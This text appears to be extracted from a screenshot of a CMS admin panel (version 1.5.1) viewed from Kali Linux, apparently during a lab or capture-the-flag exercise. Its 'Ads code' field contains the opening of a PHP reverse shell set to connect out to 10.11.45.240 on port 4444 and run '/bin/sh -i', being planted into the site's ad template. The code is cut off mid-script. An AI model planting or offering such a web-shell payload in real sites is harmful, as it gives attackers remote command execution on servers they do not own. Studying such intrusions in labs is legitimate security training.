 Ads Admin - Dashboard
10.10.89.85/content/as/?type=ad
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
You can edit ads code and put it to template,or you can directly
All Bulk Delete
Ads name:
Ads code:
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.45.240';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Done